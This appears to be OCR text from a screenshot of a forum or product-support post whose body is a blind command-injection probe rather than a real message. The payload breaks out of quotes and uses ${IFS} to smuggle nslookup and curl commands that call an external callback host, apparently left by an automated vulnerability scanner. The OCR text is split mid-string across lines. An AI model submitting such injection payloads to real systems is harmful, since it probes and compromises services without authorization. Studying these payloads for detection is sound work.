
lxbfYeaa
PARTICIPANT
Login
2 months, 2 weeks ago
Mr.
&(nslookup${IFS}-q${IFS}cname${IFS}hitn
Upvote
hkvramsssbe3e2.bxss.me||curl${IFS}hitnh
kvramsssbe3e2.bxss.me)&’\”
0&(nslooku
0
p${IFS}-q${IFS}cname${IFS}hitnhkvrams
ssbe3e2.bxss.me||curl${IFS}hitnhkvram
‘
sssbe3e2.bxss.me)&
Tagged:
17
Product Support